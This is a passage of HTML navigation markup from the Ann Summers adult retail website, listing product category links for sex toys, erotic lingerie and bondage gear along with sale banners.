    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/sale/erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
